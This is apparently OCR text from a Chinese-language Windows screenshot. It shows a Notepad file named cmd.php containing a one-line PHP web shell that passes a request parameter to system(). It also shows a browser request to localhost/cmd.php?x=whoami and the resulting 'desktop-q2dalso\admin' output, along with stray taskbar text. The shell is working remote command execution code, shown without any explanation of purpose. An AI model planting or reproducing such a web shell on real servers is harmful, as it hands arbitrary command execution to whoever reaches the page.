 cmd.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
system($_REQUEST['x']);
第 2 行，第 24 列 100% Windows (CRLF) UTF-8
localhost/cmd.php?x=whoami
localhost/cmd.php?x=whoami
desktop-q2dalso\admin
P
24°C 多云
英
19:24
2023/6/26
5